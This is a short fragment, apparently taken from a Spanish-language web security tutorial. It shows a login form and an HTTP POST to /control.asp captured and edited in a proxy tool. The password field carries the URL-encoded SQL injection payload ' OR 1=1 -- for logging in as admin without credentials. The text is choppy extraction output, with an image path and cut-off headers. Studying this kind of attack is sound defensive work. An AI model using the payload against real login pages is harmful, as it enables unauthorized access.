 ***
Contraseña *
Entrar
Snark - Edit Request
Update Content-Length Reset
POST / /control.asp HTTP/1.1
Via: 1.1 Snark
Host: www. .com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; es-ES; rv:1.8.1.11) Gec
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text,
Accept-Language: es-es,es;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Referer: http://www. /contrasena.asp
Cookie: ASPSESSIONIDQAAACCSS=GKOFOHIBCAINFCGFPNJBPHPL
Connection: keep-alive
Usuario=admin&Password=%27OR+1%3D1+%2D%2D